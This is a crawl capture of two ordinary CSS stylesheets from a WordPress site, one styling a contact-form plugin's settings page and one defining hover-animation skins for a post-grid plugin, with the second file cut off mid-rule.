

--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4
body_size: 1015
content:
/*
* styles for settings page
*/
.cntctfrm_error_text {
	color: red;
	text-align: left;
}
.cntctfrm_hidden {
	display: none;
}
.bws-plugins_page_contact_form input[type="checkbox"],
.bws-plugins_page_contact_form input[type="radio"] {
	position: relative;
	top: -2px
}
#cntctfrm_contact_form input.text,
#cntctfrm_contact_form textarea,
#cntctfrm_contact_message,
#cntctfrm_contact_name,
#cntctfrm_contact_email,
#cntctfrm_contact_subject {
	width: 320px;
}
.cntctfrm_info {
	color: rgb(136, 136, 136);
	font-size: 10px;
	clear: both;
}
#cntctfrm_contact_attachment {
	margin-bottom:0;
}
.cntctfrm_change_label_block input, .cntctfrm_action_after_send_block input {
	margin: 1px 0;
}
.cntctfrm_change_label_block input[type="text"],
.cntctfrm_action_after_send_block input[type="text"] {
	width: 300px;
}
.cntctfrm_action_after_send_block  input[type="text"] {
	width: 250px;
}
.widget-container #cntctfrm_contact_form input.text,
.widget-container #cntctfrm_contact_form textarea,
.widget-container #cntctfrm_contact_message,
.widget-container #cntctfrm_contact_name,
.widget-container #cntctfrm_contact_email,
.widget-container #cntctfrm_contact_subject,
.textwidget #cntctfrm_contact_form input.text,
.textwidget #cntctfrm_contact_form textarea,
.textwidget #cntctfrm_contact_message,
.textwidgetr #cntctfrm_contact_name,
.textwidget #cntctfrm_contact_email,
.textwidget #cntctfrm_contact_subject {
	width: 200px !important;
}
.cntctfrm_label_language_tab {
	float: left;
	padding: 2px 5px;
	border-radius: 4px 4px 0px 0px;
	border: 1px solid #DFDFDF;
	background: url("../images/gray-grad.png") repeat-x scroll left top #DFDFDF;
	cursor: pointer;
	margin-right: 3px;
}
.cntctfrm_language_tab {
	border: 1px solid #DFDFDF;
}
.cntctfrm_active {
	color: #21759B;
}
.cntctfrm_delete {
	color: red;
	display: block;
	float: right;
	margin-left: 7px;
	position: relative;
	right: -3px;
}
.cntctfrm_language_tab_block_mini {
    background: url("../images/toggle-arrow.png") no-repeat scroll 1px -26px transparent;
    border-bottom: 1px solid #DFDFDF;
    border-right: 1px solid #DFDFDF;
    line-height: 18px;
    padding-left: 22px;
    color: #888888;
    font-size: 10px;
}
.cntctfrm_language_tab_block_mini:hover {
	opacity: 0.7;
}
.cntctfrm_language_tab_block {
	padding: 5px 10px 5px 5px;
}
#cntctfrmpr_left_table {
	margin-right: 30px;
	float: left;
}
#cntctfrmpr_right_table {
	width: 500px;
	float: left;
}
.cntctfrm_help_box {
	background-image: url("../images/tooltip_icons.png");
	background-repeat: no-repeat;
	cursor: pointer;
	float: left;
	height: 29px;
	position: relative;
	margin: 0 10px;
	width: 29px;
	clear: none !important;
}
.cntctfrm_hidden_help_text {
	background: #FFF;
	border: 1px solid #DCDCDC;
	border-radius: 4px;
	left: 40px;
	padding: 5px 10px;
	position: absolute;
	width: 240px;
	line-height: 1.5;
	z-index: 10;
}
.cntctfrm_hidden_help_text:before {
	content: url("../images/help.png");
	left: -10px;
	position: absolute;
	top: 7px;
}
#cntctfrmpr_right_table #cntctfrmpr_contact_form input.text,
#cntctfrmpr_right_table #cntctfrmpr_contact_form textarea {
	width: 320px;
	float: left;
}
#cntctfrmpr_contact_form div {
	clear: both;
}
.cntctfrmpr_info {
	color: rgb(136, 136, 136);
	font-size: 10px;
	clear: both;
}
#cntctfrmpr_shortcode {
	width: 330px;
	margin-top: 30px;
}
#cntctfrmpr_shortcode div {
	height: 20px;
	width: 220px;
	background: #EAEAEA;
	border: 1px solid #DCDCDC;
	padding: 10px;
	text-align: center;
}
#cntctfrmpr_shortcode code {
	white-space:nowrap;
	background: #EAEAEA;
}
/* cntctfrm_settings_table */
.cntctfrm_settings_table th, .cntctfrm_settings_table td {
	border-bottom: 1px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	height: 25px;
	padding: 2px 10px;
	text-align: left;
}
#cntctfrm_additions_options {
    font-size: 16px;
    font-weight: bold;
}


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4
body_size: 2711
content:
/*
Skins css
*/

/*################### flat ########################*/
.skin.flat {
  vertical-align: top;
}
.skin.flat .layer-media{}
.skin.flat .layer-content {
  padding: 5px 10px;
}
.skin.flat .layer-hover {
  display: none;
}


/*################### flip-x ########################*/


.skin.flip-x {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  overflow: hidden;
  padding: 0;
  -webkit-perspective: 600px;
  perspective: 600px;
  position: relative;
  vertical-align: top;
  width: 100%;
}

.skin.flip-x:hover .layer-media {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  -webkit-transform: rotateX(180deg);
  transform: rotateX(180deg);
  z-index: 900;
}


.skin.flip-x .layer-media {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  float: none;
  height: inherit;
  left: 0;
  text-align: center;
  top: 0;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  transform: rotateX(0deg) rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  width: inherit;
  z-index: 900;
}

.skin.flip-x:hover .layer-content  {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  transform: rotateX(0deg) rotateY(0deg);
  z-index: 1000;
}

.skin.flip-x .layer-content {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  float: none;
  height: inherit;
  left: 0;
  padding: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotateX(-179deg);
  transform: rotateX(-179deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  width: inherit;
  z-index: 800;
}

.skin.flip-x .layer-hover {
  display: none;
}
/*################### flip-y ########################*/



.skin.flip-y {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  overflow: hidden;
  padding: 0;
  -webkit-perspective: 600px;
  perspective: 600px;
  position: relative;
  vertical-align: top;
  width: 100%;
}

.skin.flip-y:hover .layer-media {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
  z-index: 900;
}


.skin.flip-y .layer-media {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  float: none;
  height: inherit;
  left: 0;
  text-align: center;
  top: 0;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  transform: rotateX(0deg) rotateY(0deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  width: inherit;
  z-index: 900;
}

.skin.flip-y:hover .layer-content  {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  -webkit-transform: rotateX(0deg) rotateY(0deg);
  transform: rotateX(0deg) rotateY(0deg);
  z-index: 1000;
}

.skin.flip-y .layer-content {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  float: none;
  height: inherit;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transform: rotateY(-179deg);
  transform: rotateY(-179deg);
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  width: inherit;
  z-index: 800;
}

.skin.flip-y .layer-hover {
  display: none;
}

/*################### zoomin ########################*/


.skin.zoomin {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.zoomin:hover .layer-media {
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
  opacity: 0;
  filter: alpha(opacity=0);
}

.skin.zoomin .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.zoomin:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.zoomin .layer-content {
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.zoomin .layer-hover {
  display: none;
}

/*################### zoomout ########################*/
.skin.zoomout {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.skin.zoomout:hover .layer-media {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
}

.skin.zoomout .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.zoomout:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.zoomout .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.zoomout .layer-hover {
  display: none;
}





/*################### ThumbZoomContentIn ########################*/


.skin.thumbzoomcontentin {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbzoomcontentin:hover .layer-media {
  -webkit-transform: scale(1.5);
  -ms-transform: scale(1.5);
  transform: scale(1.5);
  opacity: 1;
  filter: alpha(opacity=100);
}

.skin.thumbzoomcontentin .layer-media {
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}


.skin.thumbzoomcontentin:hover .layer-media {
  filter: url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="linear" slope="0.3" /><feFuncG type="linear" slope="0.3" /><feFuncB type="linear" slope="0.3" /></feComponentTransfer></filter></svg>#filter');
  -webkit-filter: brightness(0.3);
  filter: brightness(0.3);

}




.skin.thumbzoomcontentin:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.thumbzoomcontentin .layer-content {
  margin-top: 30%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  width: 100%;
}
.skin.thumbzoomcontentin .layer-hover {
  display: none;
}









/*################### spinright ########################*/


.skin.spinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinright:hover .layer-media {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
  opacity: 0;
  filter: alpha(opacity=0);
}

.skin.spinright .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinright:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.spinright .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.spinright .layer-hover {
  display: none;
}






/*################### spinrightzoom ########################*/


.skin.spinrightzoom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinrightzoom:hover .layer-media {
  opacity: 0.6;
  filter: alpha(opacity=60);
  -webkit-transform: rotate(20deg) scale(1.5);
  -ms-transform: rotate(20deg) scale(1.5);
  transform: rotate(20deg) scale(1.5);
}

.skin.spinrightzoom .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinrightzoom:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.spinrightzoom .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.spinrightzoom .layer-hover {
  display: none;
}






/*################### spinleft ########################*/

.skin.spinleft {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinleft:hover .layer-media {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  opacity: 0;
  filter: alpha(opacity=0);
}

.skin.spinleft .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinleft:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.spinleft .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.spinleft .layer-hover {
  display: none;
}




/*################### spinleftzoom ########################*/

.skin.spinleftzoom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinleftzoom:hover .layer-media {
  opacity: 0.7;
  filter: alpha(opacity=70);
  -webkit-transform: rotate(-30deg) scale(1.5);
  -ms-transform: rotate(-30deg) scale(1.5);
  transform: rotate(-30deg) scale(1.5);
}

.skin.spinleftzoom .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinleftzoom:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.spinleftzoom .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.spinleftzoom .layer-hover {
  display: none;
}








/*################### spinrightfast ########################*/


.skin.spinrightfast {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinrightfast:hover .layer-media {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  opacity: 0;
  filter: alpha(opacity=0);
}

.skin.spinrightfast .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinrightfast:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.spinrightfast .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.spinrightfast .layer-hover {
  display: none;
}

/*################### spinleftfast ########################*/

.skin.spinleftfast {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.spinleftfast:hover .layer-media {
  -webkit-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
  opacity: 0;
  filter: alpha(opacity=0);
}

.skin.spinleftfast .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.spinleftfast:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.spinleftfast .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.spinleftfast .layer-hover {
  display: none;
}

/*################### thumbgoleft ########################*/

.skin.thumbgoleft {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgoleft:hover .layer-media {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.5) translateX(-100%);
  -ms-transform: scale(0.5) translateX(-100%);
  transform: scale(0.5) translateX(-100%);
}

.skin.thumbgoleft .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbgoleft:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.thumbgoleft .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.thumbgoleft .layer-hover {
  display: none;
}


/*################### thumbgoright ########################*/

.skin.thumbgoright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgoright:hover .layer-media {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.5) translateX(100%);
  -ms-transform: scale(0.5) translateX(100%);
  transform: scale(0.5) translateX(100%);
}

.skin.thumbgoright .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbgoright:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.thumbgoright .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.thumbgoright .layer-hover {
  display: none;
}




/*################### thumbgotop ########################*/

.skin.thumbgotop {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.skin.thumbgotop:hover .layer-media {
  opacity: 0;
  filter: alpha(opacity=0);
  top: -100%;
  -webkit-transform: translateY(-100%) scale(0.6);
  -ms-transform: translateY(-100%) scale(0.6);
  transform: translateY(-100%) scale(0.6);
}

.skin.thumbgotop .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbgotop:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.thumbgotop .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.thumbgotop .layer-hover {
  display: none;
}




/*################### thumbgobottom ########################*/

.skin.thumbgobottom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.skin.thumbgobottom:hover .layer-media {
  bottom: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.5) translateY(100%);
  -ms-transform: scale(0.5) translateY(100%);
  transform: scale(0.5) translateY(100%);
}
.skin.thumbgobottom .layer-media {
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbgobottom:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
}
.skin.thumbgobottom .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  width: 100%;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
}
.skin.thumbgobottom .layer-hover {
  display: none;
}









/*################### thumbmiddle ########################*/
.skin.thumbmiddle {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbmiddle:hover .layer-media {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  opacity: 0.3;
  filter: alpha(opacity=30);
  z-index:9;
}

.skin.thumbmiddle .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbmiddle:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
  z-index:10;
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  padding:5px;
}
.skin.thumbmiddle .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbmiddle .layer-hover {
  display: none;
}





/*################### thumbskew ########################*/
.skin.thumbskew {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbskew:hover .layer-media {
  -webkit-transform: scale(0.9) skew(5deg);
  -ms-transform: scale(0.9) skew(5deg);
  transform: scale(0.9) skew(5deg);
  opacity: 0.3;
  filter: alpha(opacity=30);
  z-index:9;
}

.skin.thumbskew .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbskew:hover .layer-content{
  opacity: 1;
  filter: alpha(opacity=100);
  z-index:10;
  -webkit-transform: scale(0.9) ;
  -ms-transform: scale(0.9) ;
  transform: scale(0.9) ;
  padding:5px;
}
.skin.thumbskew .layer-content {
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 100%;
}
.skin.thumbskew .layer-hover {
  display: none;
}




/*################### contentbottom ########################*/
.skin.contentbottom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentbottom:hover .layer-media {

  z-index:9;
}

.skin.contentbottom .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentbottom:hover .layer-content{

}
.skin.contentbottom .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: 0;
  color: rgb(255, 255, 255);
  left: 0;
  position: absolute;
  -webkit-transition: all 1s ease 0s;
  transition: all 1s ease 0s;
  width: 100%;
}
.skin.contentbottom .layer-hover {
  display: none;
}





/*################### contentmiddle ########################*/
.skin.contentmiddle {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentmiddle:hover .layer-media {

  z-index:9;
}

.skin.contentmiddle .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentmiddle:hover .layer-content{

}
.skin.contentmiddle .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: 50%;
  color: rgb(255, 255, 255);
  left: 0;
  position: absolute;
  -webkit-transform: translate(0px, 50%);
  -ms-transform: translate(0px, 50%);
  transform: translate(0px, 50%);
  width: 100%;
}
.skin.contentmiddle .layer-hover {
  display: none;
}



/*################### contentinbottom ########################*/
.skin.contentinbottom {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentinbottom:hover .layer-media {

  z-index:9;
}

.skin.contentinbottom .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentinbottom:hover .layer-content {
  bottom: 0;
}
.skin.contentinbottom .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  bottom: -100%;
  color: rgb(255, 255, 255);
  left: 0;
  position: absolute;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.contentinbottom .layer-hover {
  display: none;
}




/*################### contentinleft ########################*/
.skin.contentinleft {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentinleft:hover .layer-media {

  z-index:9;
}

.skin.contentinleft .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentinleft:hover .layer-content {
  left: 0;
}
.skin.contentinleft .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  color: rgb(255, 255, 255);
  height: 100%;
  left: -100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.contentinleft .layer-hover {
  display: none;
}



/*################### contentinright ########################*/
.skin.contentinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentinright:hover .layer-media {

  z-index:9;
}

.skin.contentinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentinright:hover .layer-content {
  left: 0;
}
.skin.contentinright .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  color: rgb(255, 255, 255);
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.contentinright .layer-hover {
  display: none;
}



/*################### contentinrightfixTitle ########################*/
.skin.contentinrightfixtitle {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.contentinrightfixtitle:hover .layer-media {

  z-index:9;
}

.skin.contentinrightfixtitle .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.contentinrightfixtitle:hover .layer-content {
  left: 0;
}
.skin.contentinrightfixtitle .layer-content {
  background: rgba(0, 0, 0, 0.3) none repeat scroll 0 0;
  color: rgb(255, 255, 255);
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.contentinrightfixtitle .layer-hover {
  display: none;
}


.skin.contentinrightfixtitle .layer-media .title {
  margin: 0 auto;
  position: absolute;
  top: 50%;
  transition: all 1s ease 0s;
  width: 100%;
}


.skin.contentinrightfixtitle:hover .layer-media .title {
  transform: scale(0);
}


/*################### thumbgoleftconetntinright ########################*/
.skin.thumbgoleftconetntinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgoleftconetntinright:hover .layer-media {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}

.skin.thumbgoleftconetntinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbgoleftconetntinright:hover .layer-content {
  left: 0;
}
.skin.thumbgoleftconetntinright .layer-content {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.thumbgoleftconetntinright .layer-hover {
  display: none;
}




/*################### thumbgobottomconetntinright ########################*/
.skin.thumbgobottomconetntinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

.skin.thumbgobottomconetntinright:hover .layer-media {
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
}

.skin.thumbgobottomconetntinright .layer-media {
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  left: 0;
  top: 0;
  width: 100%;
}
.skin.thumbgobottomconetntinright:hover .layer-content {
  left: 0;
}
.skin.thumbgobottomconetntinright .layer-content {
  background: rgb(255, 255, 255) none repeat scroll 0 0;
  height: 100%;
  left: 100%;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  width: 100%;
}
.skin.thumbgobottomconetntinright .layer-hover {
  display: none;
}



/*################### thumbgotopconetntinright ########################*/
.skin.thumbgotopconetntinright {
  overflow: hidden;
  position: relative;
  vertical-align: top;
}

